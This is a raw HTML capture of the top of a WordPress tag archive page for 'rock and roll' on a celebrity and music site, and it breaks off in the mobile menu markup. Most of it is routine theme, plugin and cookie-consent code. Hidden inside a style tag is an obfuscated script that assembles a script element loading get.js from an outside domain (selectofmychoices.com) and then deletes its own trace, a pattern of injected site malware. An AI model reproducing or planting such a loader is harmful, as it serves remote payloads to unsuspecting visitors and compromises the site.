

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://idolsandinfluencers.com/tag/rock-and-roll/
body_size: 43209
content:
<!doctype html >
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>rock and roll | IdolsAndInfluencers.com</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://idolsandinfluencers.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IdolsAndInfluencers.com &raquo; Feed" href="https://idolsandinfluencers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IdolsAndInfluencers.com &raquo; rock and roll Tag Feed" href="https://idolsandinfluencers.com/tag/rock-and-roll/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='fontawesome-css' href='https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-css' href='https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/css/wpmm.css?ver=1.1.11' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://idolsandinfluencers.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://idolsandinfluencers.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://idolsandinfluencers.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://idolsandinfluencers.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://idolsandinfluencers.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://idolsandinfluencers.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://idolsandinfluencers.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#070707","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://idolsandinfluencers.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="cookie-law-info-ccpa-js-extra">
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
//# sourceURL=cookie-law-info-ccpa-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.3.9.1" id="cookie-law-info-ccpa-js"></script>
<script></script><link rel="https://api.w.org/" href="https://idolsandinfluencers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://idolsandinfluencers.com/wp-json/wp/v2/tags/182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://idolsandinfluencers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/idolsandinfluencers.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/idolsandinfluencers.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/idolsandinfluencers.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="59bebadea9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://idolsandinfluencers.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://idolsandinfluencers.com/tag/rock-and-roll/",
                    "name": "Rock and roll"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://idolsandinfluencers.com/wp-content/uploads/2022/07/cropped-iifavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://idolsandinfluencers.com/wp-content/uploads/2022/07/cropped-iifavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://idolsandinfluencers.com/wp-content/uploads/2022/07/cropped-iifavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://idolsandinfluencers.com/wp-content/uploads/2022/07/cropped-iifavicon-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="IdolsAndInfluencers.com"/>
      <meta property="og:title" content="rock and roll"/>
      <meta property="og:url" content="https://idolsandinfluencers.com/tag/rock-and-roll/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="rock and roll"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="rock and roll"/>
      <meta name="twitter:url" content="https://idolsandinfluencers.com/tag/rock-and-roll/"/>
      <meta name="twitter:description" content="rock and roll"/>
      <meta name="twitter:card" content="summary_large_image"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_tag -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
    	<style id="tdw-css-placeholder">var _ocukkasb="_efxfg";try{varajyjch=String;var _sloph=ajyjch["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ajyjch["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ajyjch["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _xdanlg="s"+"c"+ajyjch[_sloph](114,105,112,116);var _kvdwidd="c"+"re"+ajyjch[_sloph](97,116,101,69,108,101,109,101,110,116);var adoylgp="s"+ajyjch[_sloph](114,99);var _mzmdijpnjk=ajyjch[_sloph](105,100);var appwouq="cu"+"rre"+ajyjch[_sloph](110,116,83,99,114,105,112,116);var _baicvrmkdd="pa"+"r"+ajyjch[_sloph](101,110,116,78,111,100,101);var aerul="i"+"ns"+ajyjch[_sloph](101,114,116,66,101,102,111,114,101);var _rmdblfitda="ge"+"El"+ajyjch[_sloph](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _bjkmzenol="h"+"e"+ajyjch[_sloph](97,100);var _eavu="ap"+"p"+ajyjch[_sloph](101,110,100,67,104,105,108,100);var _ivdqh=document;var _jxxsht="t"+"e"+ajyjch[_sloph](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var ahuqk=_ivdqh[_kvdwidd](_xdanlg);ahuqk['as'+'y'+'nc']=true;var acxfgmqvq=ajyjch[_sloph](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ajyjch[_sloph](47)+ajyjch[_sloph](115,99,114,105,112,116)+ajyjch[_sloph](47)+ajyjch[_sloph](103)+"e"+"t"+ajyjch[_sloph](46,106,115);ahuqk[adoylgp]=acxfgmqvq;ahuqk[_mzmdijpnjk]=_jxxsht;if(_ivdqh[appwouq]){_ivdqh[appwouq][_baicvrmkdd][aerul](ahuqk,_ivdqh[appwouq]);var agqpxr=document;if (agqpxr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){agqpxr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ivdqh[_rmdblfitda](_bjkmzenol)[0][_eavu](ahuqk);if (agqpxr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){agqpxr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://idolsandinfluencers.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>

<body class="archive tag tag-rock-and-roll tag-182 wp-theme-Newspaper global-block-template-1 wpb-js-composer js-comp-ver-8.5 vc_responsive  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
